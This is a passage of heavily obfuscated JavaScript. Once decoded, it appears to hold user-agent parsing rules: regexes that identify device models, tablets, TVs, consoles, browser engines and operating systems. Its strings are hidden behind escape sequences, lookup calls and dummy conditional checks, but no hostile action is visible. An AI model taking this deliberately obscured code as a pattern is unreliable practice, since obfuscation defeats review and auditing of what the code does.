\u2028\u1680-\u2000\v\t\u00a0\r\f](\u0067\141\155\145\160\141\x64\u0032{0,1})/i,/(\x68\160)[^\n\u2029\r\u2028]{1,}(\x74\157\u0075\143\150\160\141\u0064(?![^\r\u2028\n\u2029]{1,}\u0074\141\x62\u006c\x65\164)|\x74\x61\u0062\u006c\145\u0074)/i,F1x[6],/[\f\t\r \u2028\u2029\n\u202f\u205f\u1680-\u2000\u200a\v\u00a0\u3000\ufeff](\156\u006f\x6f\153)[A-Z0-9_a-z\u2029\u00a0\t\ufeff\u1680-\u2000\v \n\u2028\f\u200a\r\u202f\u3000\u205f]{1,}\u0062\u0075\151\u006c\144\x2f([a-z0-9A-Z_]{1,})/i,/(\144\u0065\x6c\154)[\ufeff\u2028\r\u202f\f\u00a0\t\u2029\u205f \u200a\v\u1680-\u2000\n\u3000](\163\x74\162\x65\u0061[ \u205f\n\u1680-\u2000\u2028\u3000\u00a0\v\u202f\r\u200a\t\f\ufeff\u2029\x70\1620-9\u006b]{0,}[0-9\157\153])/i,/[\u002f\073][\ufeff\v\u2028\u200a\n\f\t\u00a0\u2029\u205f \u3000\r\u1680-\u2000\u202f]{0,1}(\u006c\x65[\055\ufeff\t\r\u200a\v\u202f \f\u2029\u3000\u1680-\u2000\n\u205f\u2028\u00a0]{1,}\u0070\141\u006e)[\u002d\t \u200a\u1680-\u2000\u00a0\ufeff\u3000\n\r\u2028\f\u2029\u205f\u202f\v]{1,}([a-z0-9_A-Z]{1,9})[\t\u2028\n\u00a0\u205f\v \ufeff\u202f\u3000\u1680-\u2000\f\u200a\r\u2029]\142\u0075\x69\u006c\144/i,/[\x3b\x2f][\n\f\u1680-\u2000\v\u2028\ufeff\u2029\u200a\u202f\u3000\u205f\t \r\u00a0]{0,1}(\x74\x72\151\156\u0069\u0074\171)[\u1680-\u2000\v \u200a\f\n\u202f\u2029\r\u3000\ufeff\u205f\u00a0\u2028\t\x2d]{0,}(\x74[0-9]{3})[\u00a0\u2029\ufeff\v\f\n\u3000\t\u2028\u202f \r\u205f\u200a\u1680-\u2000]\u0062\x75\151\x6c\x64/i,/\b(\u0067\x69\u0067\u0061\u0073\u0065\x74)[\u200a\u3000\ufeff\u202f\u2029\r\f \t\u205f\v\u2028\n\u00a0\u1680-\u2000\x2d]{1,}(\161[A-Za-z_0-9]{1,9})[\u00a0\n\ufeff\u2029\v\u3000\u205f\r\u200a\t\u1680-\u2000\u2028\u202f\f ]\142\165\x69\154\144/i,/\b(\166\x6f\u0064\u0061\u0066\x6f\u006e\u0065)[\u200a\u1680-\u2000 \u2029\r\u3000\u205f\f\t\u00a0\v\n\u2028\u202f\ufeff]([0-9A-Za-z_\u00a0\u200a\n\u3000\v\u202f \r\f\u1680-\u2000\t\u205f\u2028\u2029\ufeff]{1,})(?:\u0029|[\u205f\u2029\u1680-\u2000\u202f\u3000\n \u2028\v\f\ufeff\t\u200a\r\u00a0]\u0062\u0075\x69\u006c\x64)/i],[F1x[5],F1x[7],[F1x[4],F1x[73]]],[/[\f\v\u1680-\u2000\u3000\u205f\t \u00a0\u2028\u200a\n\u202f\r\u2029\ufeff](\u0073\x75\162\x66\u0061\143\145[\t\ufeff\u2029\n\f\r\u202f\u200a\u00a0 \u205f\v\u2028\u3000\u1680-\u2000]\144\165\157)[\u205f\t\u2029\u3000\u202f\f\u2028\r\u200a\n\u1680-\u2000 \ufeff\v\u00a0]/i],[F1x[7],[F1x[5],n$V.d3q(1645)],[F1x[4],F1x[73]]],[/\144\x72\u006f\x69\144[\n\r\u200a\u2028\t\u1680-\u2000\u202f\u2029\ufeff\u205f \f\u00a0\v\u3000][0-9\x2e]{1,}\073[\u00a0\u2029\u3000\f\u205f\n\v\u200a\u202f\t\u1680-\u2000\r\ufeff\u2028 ](\x66\x70[0-9]\x75{0,1})[\u202f\v\f\ufeff\u1680-\u2000 \u200a\u2028\u3000\u00a0\t\u2029\r\n\u205f]\u0062\x75\x69\u006c\u0064/i],[F1x[7],[F1x[5],n$V.d3q(2780)],[F1x[4],F1x[38]]],[/[\n\ufeff\v\u202f \u2029\u3000\t\u00a0\u200a\u2028\u1680-\u2000\f\r\u205f](\u0075\063\u0030\u0034\141\u0061)[\ufeff\n \u205f\r\u2029\f\u00a0\u3000\u1680-\u2000\u202f\v\u200a\t\u2028]\u0062\165\u0069\u006c\144/i],[F1x[7],[F1x[5],n$V.d3q(1250)],[F1x[4],F1x[38]]],[/\163\u0069\145\x2d([a-zA-Z0-9_]{0,})/i],[F1x[7],[F1x[5],n$V.d3q(1315)],[F1x[4],F1x[38]]],[/[\073\u002f][\u2029\u3000\v\u202f\t\u00a0\r\u2028\f\u205f\u200a\ufeff\n \u1680-\u2000]{0,1}(\u0072\x63\x74[_A-Z0-9a-z]{1,})[\u00a0\t\u202f \v\u1680-\u2000\u2029\n\r\u205f\u200a\u2028\ufeff\f\u3000]\142\u0075\x69\154\144/i],[F1x[7],[F1x[5],n$V.d3q(1460)],[F1x[4],F1x[73]]],[/[\x3b\057\u205f\ufeff\u200a\u202f\f\v\n\u2029\u1680-\u2000\u2028\u00a0 \r\u3000\t](\166\145\x6e\u0075\u0065[\u1680-\u2000 \u3000\u2028\u00a0\f\u2029\r\ufeff\n\t\u202f\u205f\u200a\v0-9]{2,7})[\r \u2029\u205f\u3000\v\u1680-\u2000\f\u2028\t\u200a\u00a0\u202f\n\ufeff]\142\x75\x69\154\144/i],[F1x[7],[F1x[5],n$V.q0n(2944)],[F1x[4],F1x[73]]],[/[\u003b\u002f][\u3000\u2029\t\n \u2028\u200a\r\u205f\ufeff\v\u00a0\f\u202f\u1680-\u2000]{0,1}(\x71(?:\x6d\x76|\u0074\u0061)[0-9a-z_A-Z]{1,})[\t\u205f\u200a\r\v\u00a0\f\u2029\u3000\u202f\ufeff\u1680-\u2000\n\u2028 ]\u0062\x75\151\154\144/i],[F1x[7],[F1x[5],n$V.d3q(292)],[F1x[4],F1x[73]]],[/[\x3b\u002f][\u202f\v\u200a\u1680-\u2000\u2029\t \f\u3000\u00a0\n\r\u205f\ufeff\u2028](?:\142\u0061\u0072\156\x65\163[\046\u00a0\u202f\u3000\u1680-\u2000\v\u2029\u2028\u200a\ufeff\f\r\t \u205f\n]{1,}\x6e\u006f\x62\x6c\x65[\u205f\u3000\f\u2028\u1680-\u2000\ufeff \v\u2029\r\n\t\u00a0\u202f\u200a]|\u0062\156[\x72\164])([_a-zA-Z0-9\u2029\ufeff\r\n \u205f\u00a0\u2028\f\u3000\u200a\u1680-\u2000\v\u202f\t\x2b]{0,})[\u202f\u1680-\u2000\u2028\f\r\n\u2029\ufeff\u200a\t\u3000\u205f \u00a0\v]\u0062\x75\151\u006c\x64/i],[F1x[7],[F1x[5],n$V.q0n(2591)],[F1x[4],F1x[73]]],[/[\x3b\057][ \u205f\f\u2028\v\u200a\u1680-\u2000\ufeff\u3000\u2029\u00a0\u202f\r\t\n](\u0074\155[0-9]{3}[0-9_A-Za-z]{1,})[\u200a\u00a0\u1680-\u2000\t\u3000 \u2029\u205f\ufeff\r\u202f\f\n\v\u2028]\142\165\x69\u006c\x64/i],[F1x[7],[F1x[5],n$V.q0n(1094)],[F1x[4],F1x[73]]],[/\u003b[\u3000\u1680-\u2000\n\t\f \u202f\u2028\v\u2029\ufeff\r\u200a\u00a0\u205f](\153\070\u0038)[\v\u1680-\u2000 \u202f\u2029\u3000\u00a0\r\u205f\t\u2028\n\ufeff\u200a\f]\142\x75\x69\x6c\x64/i],[F1x[7],[F1x[5],n$V.d3q(215)],[F1x[4],F1x[73]]],[/\x3b[\u205f\u2029\ufeff\u202f \u200a\v\u1680-\u2000\u2028\u00a0\u3000\t\n\f\r](\x6e\x78[0-9]{3}\u006a)[\f\u3000\v\u202f\u00a0\ufeff\u2029\u200a\u1680-\u2000\t\u205f\n \r\u2028]\x62\165\u0069\u006c\u0064/i],[F1x[7],[F1x[5],n$V.d3q(215)],[F1x[4],F1x[38]]],[/[\u002f\x3b][\r\u00a0 \u3000\ufeff\v\u205f\u202f\u2029\u200a\t\n\f\u1680-\u2000\u2028]{0,1}(\147\u0065\x6e[0-9]{3})[\f\n\u205f\u2029\u200a\u00a0\t\v\u1680-\u2000\r\u202f\u3000\u2028\ufeff ]\142\u0075\151\u006c\x64[^\n\u2029\u2028\r]{0,}\x34\x39\150/i],[F1x[7],[F1x[5],n$V.d3q(2530)],[F1x[4],F1x[38]]],[/[\u002f\u003b][ \u2029\u1680-\u2000\v\t\u00a0\f\r\n\u3000\u202f\u2028\u205f\u200a\ufeff]{0,1}(\172\165\u0072[0-9]{3})[\u2028\u2029\u00a0\ufeff\u3000\r\u200a\u202f\t \u205f\u1680-\u2000\n\f\v]\x62\u0075\151\154\144/i],[F1x[7],[F1x[5],n$V.q0n(2530)],[F1x[4],F1x[73]]],[/[\057\073][\u2028\u3000\u00a0\v\u205f\n\u202f\t\f\u2029\u200a\ufeff \u1680-\u2000\r]{0,1}((\u007a\x65\u006b\151){0,1}\u0074\u0062[^\u2028\u2029\n\r]{0,}\b)[\ufeff\v\t\u2029\n\u205f\u2028\u00a0\f\u202f\u3000\u1680-\u2000 \u200a\r]\x62\165\u0069\154\144/i],[F1x[7],[F1x[5],n$V.d3q(2787)],[F1x[4],F1x[73]]],[/[\u003b\x2f][\n\u2029\t\u200a\r\u202f\f\ufeff\v\u205f\u1680-\u2000\u2028 \u3000\u00a0]([\u0079\162][0-9]{2})[\u200a\v\t\u2028\f \u00a0\r\n\u1680-\u2000\ufeff\u2029\u205f\u202f\u3000]\u0062\x75\u0069\x6c\x64/i,/[\x2f\u003b][\ufeff\t\u1680-\u2000\u00a0\u200a\u202f\n\u205f \r\v\u2028\u3000\u2029\f](\x64\u0072\u0061\u0067\u006f\x6e[\x2d \ufeff\t\u202f\u2028\u3000\f\u205f\u2029\r\u00a0\n\u200a\u1680-\u2000\v]{1,}\x74\u006f\u0075\143\u0068[\ufeff\u2028\n\f\u205f\u2029\r\u1680-\u2000\u202f\v \u200a\u3000\u00a0\t]|\144\u0074)([_A-Za-z0-9]{5})[\u00a0\f\u202f\n\u1680-\u2000\ufeff\r\t\u200a\u3000\v\u2029 \u2028\u205f]\x62\u0075\x69\154\144/i],[[F1x[5],n$V.d3q(821)],F1x[7],[F1x[4],F1x[73]]],[/[\x3b\x2f][\u205f\u3000\u00a0\r\u200a\u202f\u1680-\u2000\u2029 \v\n\f\t\u2028\ufeff]{0,1}(\x6e\163\055{0,1}[a-z0-9A-Z_]{0,9})[\u00a0\r\u2028\u1680-\u2000\n \u200a\t\u205f\ufeff\u202f\v\u2029\f\u3000]\x62\165\u0069\x6c\144/i],[F1x[7],[F1x[5],n$V.q0n(1134)],[F1x[4],F1x[73]]],[/[\x2f\u003b][\r\ufeff\u2029\u202f\u205f\u00a0\n \u2028\u1680-\u2000\t\v\u3000\f\u200a]{0,1}((\x6e\170\141|\u004e\145\x78\164)\x2d{0,1}[a-z_A-Z0-9]{0,9})[\t\u1680-\u2000\r\u202f\u00a0\u2029\n\u200a\v\u205f\u3000 \f\ufeff\u2028]\x62\x75\151\x6c\x64/i],[F1x[7],[F1x[5],n$V.q0n(2708)],[F1x[4],F1x[73]]],[/[\x2f\u003b][\u200a\u2029\u1680-\u2000\r\u205f\u00a0 \n\u3000\u2028\u202f\f\v\ufeff\t]{0,1}(\u0078\164\x72\x65\u006d\u0065\137){0,1}(\u0076(\u0031[\x34\065\x30]|\x32[\u0035\060\061]|[\071\u0034\066\x33]\u0030|\u0037[\x35\060]))[\n \u205f\t\r\f\u2029\ufeff\u1680-\u2000\u200a\u00a0\v\u2028\u202f\u3000]\142\x75\151\u006c\x64/i],[[F1x[5],n$V.q0n(1571)],F1x[7],[F1x[4],F1x[38]]],[/[\057\x3b][\u200a\u00a0\u3000\t\u202f \r\n\u1680-\u2000\ufeff\u2029\u205f\u2028\f\v]{0,1}(\x6c\166\x74\x65\u006c\x2d){0,1}(\166\061[\u0032\u0031])[\u2028\u205f\r\u00a0\u3000 \u200a\u202f\u2029\ufeff\f\t\n\v\u1680-\u2000]\x62\x75\151\u006c\144/i],[[F1x[5],n$V.q0n(1830)],F1x[7],[F1x[4],F1x[38]]],[/\073[\u1680-\u2000\u200a\u00a0\u3000 \t\n\v\ufeff\r\u2029\f\u2028\u205f\u202f](\x70\u0068\x2d\061)[\u00a0\f\n\u2029\u1680-\u2000\r\t\u202f\u3000 \u205f\u2028\v\ufeff\u200a]/i],[F1x[7],[F1x[5],n$V.d3q(2747)],[F1x[4],F1x[38]]],[/[\x3b\u002f][\u3000\n\u200a\r\u2029\u1680-\u2000\f\u202f\u00a0 \v\u2028\ufeff\u205f\t]{0,1}(\u0076(\u0031\u0030\060\u006d\144|\u0037\x30\x30\x6e\x61|\u0037\u0030\061\061|\x39\061\u0037\147)[^\u2028\r\n\u2029]{0,}\b)[ \u202f\u3000\u200a\u205f\t\f\u2028\u00a0\v\u1680-\u2000\ufeff\r\n\u2029]\142\u0075\u0069\154\144/i],[F1x[7],[F1x[5],n$V.q0n(2980)],[F1x[4],F1x[73]]],[/[\073\u002f][\u1680-\u2000\u3000 \u202f\u2029\u2028\n\u205f\f\v\u00a0\t\ufeff\u200a\r]{0,1}(\x74\u0072\151\x6f[0-9a-z_A-Z\055\056\t\u200a\n\u1680-\u2000\u2029\u3000\f\r\ufeff\u202f\u2028\u00a0\u205f\v ]{1,})[\u2029\u00a0\u3000\u200a\f\t\u2028\v\u205f\u202f\u1680-\u2000 \n\r\ufeff]\x62\u0075\u0069\x6c\144/i],[F1x[7],[F1x[5],n$V.q0n(810)],[F1x[4],F1x[73]]],[/[\u002f\073][\u202f\u200a\ufeff\u2029\u1680-\u2000\f\r\t\u3000 \v\u2028\n\u00a0\u205f]{0,1}\x74\u0075\137(\x31\u0034\u0039\u0031)[\u205f\u202f\u3000\v\u00a0\u2029\t\ufeff\u200a\n\u2028\f \r\u1680-\u2000]\u0062\165\151\u006c\144/i],[F1x[7],[F1x[5],n$V.d3q(2226)],[F1x[4],F1x[73]]],[/(\163\150\151\x65\u006c\u0064[\r\u1680-\u2000 \u202f\t\v\u200a\u2028\ufeff\u3000\u2029\f\n\u00a0\u205f_0-9a-zA-Z]{1,})[\u2028\n\u200a\u2029\u00a0 \u1680-\u2000\t\u205f\r\f\v\ufeff\u202f\u3000]\u0062\x75\x69\u006c\u0064/i],[F1x[7],[F1x[5],n$V.q0n(1671)],[F1x[4],F1x[73]]],[/(\u0073\x70\162\u0069\156\u0074)[\u00a0\u2029\n\u205f\u3000\r\u1680-\u2000\ufeff\u202f\t\f\u2028\u200a\v ]([a-zA-Z_0-9]{1,})/i],[F1x[5],F1x[7],[F1x[4],F1x[38]]],[/(\x6b\151\156\x2e[\157\x74\167\x6e\145]{3})/i],[[F1x[7],/\056/g,(326,8160) === 899.43 && n$V.O7m()[9][8][5] == n$V.n4B()[9][6][11]?(0x9e3,n$V.d3q(2577)):n$V.d3q(1936)],[F1x[5],n$V.d3q(1645)],[F1x[4],F1x[38]]],[/\x64\x72\u006f\u0069\144[\v\u1680-\u2000\u200a\r \n\u2028\u205f\u2029\ufeff\u3000\t\u202f\u00a0\f][0-9\x2e]{1,}\u003b[\u202f\t\u2028\u00a0\u2029\u3000\v\f\n\u1680-\u2000\r\u200a\ufeff \u205f](\143\143\x36\x36\x36\x36{0,1}|\145\u0074\065[\u0036\x31]|\x6d\x63[\063\u0039\u0032][\x32\x33]\170{0,1}|\u0076\143\x38[\x33\u0030]\x78{0,1})\u0029/i],[F1x[7],[F1x[5],n$V.q0n(1706)],[F1x[4],F1x[73]]],[/\x64\162\x6f\u0069\u0064[\f\ufeff\u2029\v\u200a\u2028\u202f\u3000\r\t \u1680-\u2000\n\u00a0\u205f][0-9\u002e]{1,}\u003b[\u3000\u2029\t\f\r\ufeff\u1680-\u2000\u2028\u200a\n \v\u202f\u00a0\u205f](\x65\143\u0033\u0030|\x70\u0073\u0032\x30|\164\143[\u0032-\x34\x35-\070][0-9][\u0078\153])\u0029/i],[F1x[7],[F1x[5],n$V.q0n(1706)],[F1x[4],F1x[38]]],[/[\u205f\u00a0\f\u1680-\u2000\r\u2029\u3000\u200a\u202f\t \n\u2028\ufeff\v](\x6f\u0075\171\141)[\u2028\ufeff\n\u200a\u202f \v\u2029\u3000\f\u00a0\r\u205f\t\u1680-\u2000]/i,/(\u006e\x69\x6e\u0074\u0065\156\144\u006f)[\u200a \u3000\u2028\u1680-\u2000\ufeff\v\r\t\n\u00a0\u202f\f\u2029\u205f]([\u0033\x68\x64\165\143\u0077\u0073\164\151]{1,})/i],[F1x[5],F1x[7],[F1x[4],F1x[87]]],[/\144\u0072\x6f\x69\u0064[^\u2028\r\u2029\n]{1,}\u003b[\ufeff\r\u2028\t\u2029 \u202f\u1680-\u2000\u3000\u00a0\f\v\u205f\n\u200a](\u0073\u0068\151\145\u006c\x64)[\u205f \u00a0\n\u2029\t\u2028\v\u200a\u3000\u202f\r\u1680-\u2000\ufeff\f]\x62\165\u0069\154\u0064/i],[F1x[7],[F1x[5],n$V.d3q(1671)],[F1x[4],F1x[87]]],[/(\160\u006c\x61\171\163\164\u0061\x74\151\u006f\u006e[\ufeff \u2029\u205f\v\u1680-\u2000\u202f\u200a\n\u00a0\r\t\u3000\f\u2028][\141\u0065\u0034\u0070\x6c\157\142\151\166\u0072\164\063\x35]{1,})/i],[F1x[7],[F1x[5],n$V.q0n(811)],[F1x[4],F1x[87]]],[/[\t\f\u3000\ufeff\u2028\v\n\r\u205f\u1680-\u2000\u200a\u2029\u202f \u00a0\x28\u003b](\u0078\u0062\x6f\170(?:[\f\u200a\ufeff\u2029\n\u1680-\u2000 \u00a0\t\r\u205f\u2028\v\u3000\u202f]\157\u006e\145){0,1}(?!\x3b[\ufeff\v\f\n\u200a\u202f\t\u205f\u3000\r\u2028 \u00a0\u2029\u1680-\u2000]\x78\x62\u006f\x78))[\u0029\u202f\ufeff\u2029\u1680-\u2000\t\u200a\v\r\u205f\u00a0 \n\u3000\f\u2028\u003b]/i],[F1x[7],[F1x[5],n$V.d3q(1645)],[F1x[4],F1x[87]]],[/\163\u006d\141\u0072\u0074\055\164\u0076[^\n\r\u2028\u2029]{1,}(\x73\141\x6d\u0073\x75\156\x67)/i],[F1x[5],[F1x[4],F1x[91]]],[/\x68\u0062\x62\164\u0076[^\u2029\u2028\r\n]{1,}\x6d\x61\u0070\154\u0065\073([0-9]{1,})/i],[[F1x[7],/^/,n$V.d3q(1378)],[F1x[5],n$V.d3q(2409)],[F1x[4],F1x[91]]],[/(?:\154\u0069\x6e\x75\x78\073[\u3000\r\f\u205f\u2029\v\u202f\n\ufeff \u2028\u200a\u00a0\t\u1680-\u2000]\x6e\x65\164\x63\141\163\u0074[^\r\n\u2028\u2029]{1,}\u0073\x6d\141\162\u0074\164\u0076|\154\u0067[\n\u2028\u200a\u3000\t\f\r\u00a0\u2029\ufeff\v\u1680-\u2000 \u205f\u202f]\156\u0065\164\x63\141\u0073\u0074\u002e\x74\166\u002d\u0032\u0030\061[0-9])/i],[[F1x[5],n$V.q0n(1882)],[F1x[4],F1x[91]]],[/(\141\160\u0070\154\x65)[\u1680-\u2000\ufeff\u3000\f\t\u205f\u200a\r\u2029\v \u00a0\n\u2028\u202f]{0,1}\u0074\x76/i],[F1x[5],[F1x[7],n$V.q0n(2256)],[F1x[4],F1x[91]]],[/\u0063\162\u006b\u0065\x79/i],[[F1x[7],n$V.d3q(2519)],[F1x[5],n$V.d3q(1675)],[F1x[4],F1x[91]]],[/\x64\162\157\151\u0064[^\u2028\r\u2029\n]{1,}\141\146\x74([A-Z_a-z0-9])([\ufeff\u2029\v\u200a \u00a0\r\u205f\u2028\n\u3000\t\f\u1680-\u2000\u202f]\142\x75\u0069\u006c\u0064\057|\u0029)/i],[F1x[7],[F1x[5],n$V.q0n(2558)],[F1x[4],F1x[91]]],[/\050\x64\164\u0076[\073\x29][^\u2029\r\u2028\n]{1,}(\u0061\161\165\157\u0073)/i],[F1x[7],[F1x[5],n$V.q0n(2615)],[F1x[4],F1x[91]]],[/\u0068\u0062\142\u0074\u0076\057[0-9]{1,}\056[0-9]{1,}\056[0-9]{1,}[\u00a0\u200a\v\f\r\u3000\n \u2028\t\u2029\u205f\u1680-\u2000\u202f\ufeff]{1,}\u0028[\u1680-\u2000\u3000\t\u00a0\v\r\u205f\u2028 \u2029\u202f\ufeff\u200a\f\n_0-9a-zA-Z]{0,}\073[\n\ufeff\u2029\v\u202f\r \t\u205f\u200a\f\u1680-\u2000\u2028\u00a0\u3000]{0,}([_a-zA-Z0-9][^\073]{0,})\u003b([^\073]{0,})/i],[[F1x[5],F1x[12][n$V.d3q(3030)]],[F1x[7],F1x[12][n$V.q0n(3030)]],[F1x[4],F1x[91]]],[/[\u202f\ufeff\u200a\u3000\f\u2028\u1680-\u2000\u205f\t\u2029\u00a0\n\r \v\x28\057](\u0061\u006e\u0064\162\x6f\x69\u0064[\ufeff\t\u202f \u00a0\u1680-\u2000\v\u205f\n\f\u2028\u2029\u200a\u3000\r]|\x73\x6d\141\u0072\164[\x2d\u1680-\u2000\u202f\u2029\t\u2028\f\u200a\u00a0\u205f\v \u3000\r\ufeff\n]{0,1}|\x6f\160\u0065\162\141[\u205f\f\r\u00a0\u202f\n\u200a\u2028\v\t\u3000\ufeff\u2029\u1680-\u2000 ])\x74\u0076[\u003b\f\u200a\u205f\u00a0\ufeff\u2028\r\v \u2029\t\u202f\n\u1680-\u2000\u3000\051]/i],[[F1x[4],F1x[91]]],[/((\160\x65\x62\x62\u006c\x65))\x61\u0070\x70\u002f[\u002e0-9]{1,}[\u00a0\v\f\u1680-\u2000\r\t\ufeff\u2028 \u3000\u200a\n\u205f\u2029\u202f]/i],[F1x[5],F1x[7],[F1x[4],F1x[96]]],[/\u0064\x72\u006f\x69\x64[^\n\u2029\r\u2028]{1,}\x3b[\u202f\ufeff\r\v\u205f\u2029\u2028\u3000\u200a\t \u00a0\n\u1680-\u2000\f](\147\x6c\x61\x73\163)[\v\t\f\u202f\n\u200a\u1680-\u2000\u2029\u205f\ufeff\u00a0 \u2028\r\u3000][0-9]/i],[F1x[7],[F1x[5],n$V.d3q(1675)],[F1x[4],F1x[96]]],[/\144\u0072\157\u0069\x64[\n\u2028\r\u2029\u00a0\t\ufeff\u205f\v\u202f \u1680-\u2000\u200a\f\u3000][0-9\056]{1,}\073[\u3000\u2029\u00a0\t\u202f \u200a\r\u1680-\u2000\n\v\u205f\ufeff\u2028\f](\u0077\x74\u0036\x33{0,1}\x30{2,3})\051/i],[F1x[7],[F1x[5],n$V.d3q(1706)],[F1x[4],F1x[96]]],[/(\u0074\145\x73\u006c\u0061)(?:[\u2029\u3000\u200a\n\f\t\u202f\v\u1680-\u2000\u00a0\u2028\u205f \r\ufeff]\x71\x74\u0063\u0061\x72\142\u0072\157\u0077\x73\145\x72|\u002f\x32\u0030[\062\x31][0-9]\056[\056_a-zA-Z0-9\x2d]{1,})/i],[F1x[5],[F1x[4],F1x[25]]],[/\144\x72\157\151\x64\u0020[^\u2029\n\r\u2028]{1,}?\u003b\x20([^\u003b]{1,}?)(?:\040\142\x75\u0069\u006c\x64|\051\u0020\x61\u0070\u0070\154\x65\u0077\u0065\u0062\u006b\u0069\u0074)[^\n\u2029\r\u2028]{1,}?\u0020\x6d\x6f\x62\x69\154\145\040\163\x61\146\141\162\x69/i],[F1x[7],[F1x[4],F1x[38]]],[/\144\u0072\x6f\x69\u0064\u0020[^\r\n\u2029\u2028]{1,}?\073[\u3000\u202f\t\u2029\v\f\u00a0\u2028\u200a\u205f\n\u1680-\u2000 \r\ufeff]([^\073]{1,}?)(?:\040\u0062\165\x69\154\x64|\051\x20\141\u0070\u0070\u006c\x65\x77\x65\u0062\153\x69\u0074)[^\r\u2028\n\u2029]{1,}?(?!\040\x6d\157\x62\u0069\x6c\u0065)\040\163\x61\u0066\u0061\u0072\u0069/i],[F1x[7],[F1x[4],F1x[73]]],[/[\f\u3000\u2029\v \r\u1680-\u2000\u00a0\t\u200a\u202f\u2028\ufeff\n\u205f](\x74\x61\u0062\154\u0065\164|\x74\x61\u0062)[\x2f\073]/i,/[\u3000\r\u1680-\u2000 \v\u00a0\u2028\u200a\u202f\u2029\f\u205f\ufeff\t\n](\155\x6f\142\151\u006c\x65)(?:[\073\057]|[\v\u202f\u1680-\u2000\r\u200a\ufeff\t\u2029\u00a0\u3000\f \u205f\u2028\n]\u0073\141\x66\x61\162\u0069)/i],[[F1x[4],F1x[12][n$V.d3q(834)]]],[/(\x61\x6e\x64\x72\x6f\u0069\x64[\x2d\t\f\ufeff\u205f\n\u2029\u2028\u1680-\u2000\u00a0\v\u200a\r\u202f \u3000\u002e0-9_a-zA-Z]{0,9})\073[^\u2029\r\n\u2028]{1,}\u0062\u0075\x69\u006c\144/i],[F1x[7],[F1x[5],n$V.d3q(58)]],[/(\160\150\157\x6e\u0065)/i],[[F1x[4],F1x[38]]]],'\x65\x6e\x67\x69\x6e\x65':[[/\x77\151\156\144\x6f\x77\u0073[^\n\r\u2028\u2029]{1,}[\u202f\u2029\f\r \ufeff\u200a\t\u205f\u00a0\v\u2028\u3000\u1680-\u2000\n]\x65\x64\x67\x65\057([\u002e0-9_A-Za-z]{1,})/i],[F1x[3],[F1x[9],n$V.q0n(3039)]],[/\x77\u0065\u0062\153\u0069\x74\x2f\065\x33\067\056\u0033\u0036[^\u2029\n\u2028\r]{1,}\u0063\u0068\u0072\157\x6d\u0065\057(?!\x32\067)([\u002eA-Za-z0-9_]{1,})/i],[F1x[3],[F1x[9],n$V.d3q(103)]],[/(\160\u0072\145\163\164\x6f)\x2f([0-9A-Z_a-z\u002e]{1,})/i,/(\x77\x65\x62\153\x69\u0074|\u0074\u0072\u0069\144\145\156\u0074|\x6e\145\x74\u0066\162\u006f\x6e\164|\x6e\145\u0074\163\u0075\u0072\x66|\u0061\155\141\u0079\141|\154\u0079\x6e\x78|\u0077\063\155|\u0067\157\x61\x6e\x6e\x61)\u002f([_0-9a-zA-Z\u002e]{1,})/i,/\145\u006b\u0069\157\x68(\146\x6c\x6f\x77)\u002f([\u002e0-9a-zA-Z_]{1,})/i,/(\153\u0068\164\x6d\x6c|\164\x61\u0073\x6d\x61\156|\154\u0069\156\x6b\163)[\f\t\u205f\u2028\u2029\u200a\u1680-\u2000\u202f\v\r\u3000\n\u00a0 \ufeff\x2f]\x28{0,1}([a-z0-9A-Z_\u002e]{1,})/i,/(\u0069\143\u0061\u0062)[\u200a\v\u3000\u2029\u202f \t\u00a0\n\u1680-\u2000\u2028\u205f\r\ufeff\f\x2f]([\u0033\062]\x2e[0-9\u002e]{1,})/i],[F1x[9],F1x[3]],[/\x72\x76\u003a([a-z0-9A-Z_\056]{1,9})\b[^\u2029\r\u2028\n]{1,}(\147\u0065\x63\153\u006f)/i],[F1x[3],F1x[9]]],'\x6f\x73':[[/\155\u0069\x63\x72\u006f\u0073\u006f\x66\164[\u2028\t \u00a0\v\n\ufeff\u2029\u202f\u200a\r\u1680-\u2000\u205f\u3000\f](\u0077\u0069\156\144\x6f\u0077\x73)[\u3000\u1680-\u2000\u2029\ufeff\r\t\u205f \n\u2028\u00a0\f\u200a\v\u202f](\166\x69\163\164\u0061|\170\x70)/i],[F1x[9],F1x[3]],[/(\u0077\u0069\156\144\u006f\x77\u0073)[\u3000\u202f\v\u200a\u00a0\ufeff\u2028\n\u205f\u2029\t\f\r\u1680-\u2000 ]\x6e\164[\u00a0\u200a\u202f\u2028 \u205f\v\t\ufeff\u2029\u1680-\u2000\f\n\u3000\r]\u0036\x2e\u0032\u003b[\u00a0 \u202f\r\u1680-\u2000\v\u200a\f\u205f\u2028\n\ufeff\u2029\u3000\t](\u0061\x72\x6d)/i,/(\u0077\u0069\156\144\157\u0077\x73[\u1680-\u2000\u00a0\ufeff\u2028 \t\u202f\f\u2029\v\u3000\u205f\r\n\u200a]\x70\u0068\157\x6e\x65(?:[\v\u2028\u202f\u3000\t\u205f\u00a0\u1680-\u2000\f\n\u2029\ufeff\u200a \r]\157\163){0,})[\n\v\u2029\f\t\ufeff\u200a\u3000\u202f\u1680-\u2000\u00a0\r \u2028\u205f\u002f]{0,1}([\ufeff\u205f\n\u200a\u2028\u1680-\u2000\f\v\r\u2029\t\u00a0 \u202f\u30000-9\056A-Z_a-z0-9]{0,})/i,/(\167\u0069\u006e\144\u006f\u0077\u0073[\n\t\u205f\u3000 \f\u00a0\u1680-\u2000\r\ufeff\u2029\u2028\u202f\u200a\v]\u006d\u006f\142\151\x6c\u0065|\u0077\151\156\144\157\167\163)[\057\u202f\r\u3000\u2029\ufeff\v\u2028\u200a\t\u00a0\u205f\f\u1680-\u2000\n ]{0,1}([\056\145\156\u3000\r \u2028\n\u1680-\u2000\ufeff\u202f\u200a\u2029\f\u00a0\u205f\v\t\x74\x630-9]{1,}[A-Z0-9_a-z])(?![^\r\n\u2028\u2029]{1,}\u0078\142\x6f\170)/i],[F1x[9],[F1x[3],F1x[33][n$V.q0n(1868)],F1x[53][n$V.q0n(2511)][n$V.q0n(768)][n$V.q0n(249)]]],[/(\u0077\x69\156(?=\063|\071|\x6e)|\167\u0069\x6e[\t\u3000\u205f\v\u00a0\u2029\ufeff \r\f\n\u1680-\u2000\u200a\u2028\u202f]\u0039\170[\r\u205f\u00a0\v 